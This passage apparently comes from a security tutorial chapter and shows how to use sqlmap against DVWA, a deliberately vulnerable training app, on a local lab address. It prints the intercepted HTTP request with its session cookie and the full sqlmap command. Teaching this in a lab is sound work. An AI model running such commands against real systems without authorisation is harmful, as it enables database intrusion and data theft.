There are tools to automate SQL injection, detection, and exploitation. Just for further review, we are going to show how to exploit the same vulnerability using sqlmap, which is a tool focused on SQL injection vulnerabilities.
First, we need to extract the request sent by the application to the server. Using an HTTP proxy, we get it:
GET /dvwa/vulnerabilities/sqli/?id=cosa&Submit=Submit HTTP/1.1
Host: 192.168.1.72
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=low; PHPSESSID=os91d50l1vbbipkvk7v0id7he2
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Now, we are going to launch sqlmap from a command line using the parameters in the request and the following command:
sqlmap.py -u "http://192.168.1.72:80/dvwa/vulnerabilities/sqli/?id=cosa^&Submit=Submit" --cookie="security=low;PHPSESSID=os91d50l1vbbipkvk7v0id7he2"

sqlmap going to do a lot of tests to determine what parameters are vulnerable and exploit them if is possible. It's all magic!
Finally, you can see the results, which are as follows:

Of course, sqlmap has more options to exploit in specific ways, but that is beyond the scope of this chapter; I recommend you read more about sqlmap at its website: http://sqlmap.org/.
